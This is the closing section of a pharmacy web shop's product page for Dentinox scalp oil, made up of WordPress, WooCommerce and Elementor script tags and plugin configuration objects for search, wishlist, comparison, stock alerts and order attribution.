clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"67c8d2448c","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"700388a779","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":18894,"title":"DENTINOX%20SCALP%20OIL%20-%20Allchemists","excerpt":"Nourishes baby's delicate skin from 3 months","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/DENTINOX-SCALP-OIL.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"40b8655808","post_id":"18894","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
